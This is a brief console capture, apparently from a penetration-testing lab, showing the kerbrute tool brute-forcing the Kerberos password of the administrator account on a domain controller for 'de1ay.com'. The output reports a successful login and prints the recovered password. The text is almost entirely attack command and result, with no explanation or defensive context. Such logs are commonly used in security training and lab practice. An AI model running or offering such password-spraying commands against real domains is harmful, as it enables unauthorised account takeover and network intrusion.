 C:\Users\test\Desktop\1>123.exe bruteuser --dc 10.10.10.10  -d de1ay.com pass.tx
t administrator
kerbrute
Version: v1.0.3 (9dad6e1) - 11/20/24 - Ronnie Flathers @ropnop
2024/11/20 11:07:06 >  Using KDC(s):
2024/11/20 11:07:06 >   10.10.10.10:88
2024/11/20 11:07:06 >  [+] VALID LOGIN:  administrator@de1ay.com:1qaz@WSX
2024/11/20 11:07:06 >  Done! Tested 3 logins (1 successes) in 0.016 seconds